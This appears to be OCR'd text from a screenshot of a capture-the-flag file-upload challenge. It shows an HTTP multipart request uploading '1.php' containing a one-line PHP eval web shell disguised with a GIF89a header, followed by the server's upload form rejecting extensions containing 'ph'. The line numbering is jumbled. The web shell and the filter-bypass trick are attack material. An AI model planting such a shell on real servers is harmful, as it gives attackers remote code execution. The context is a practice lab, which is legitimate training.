 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer:
http://af23022f-26a9-4cd9-b4fd-9640f59553e5.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7525a48cc07fac7803fa332b47cce565
14 Connection: keep-alive
15
16 ------WebKitFormBoundarygNyMgPLG07UY7eHr
17 Content-Disposition: form-data; name="uploaded"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 GIF89a?
21 <?php @eval($_POST['1234']); ?>
22 ------WebKitFormBoundarygNyMgPLG07UY7eHr
23 Content-Disposition: form-data; name="submit"
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
/>
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
后缀名不能有ph!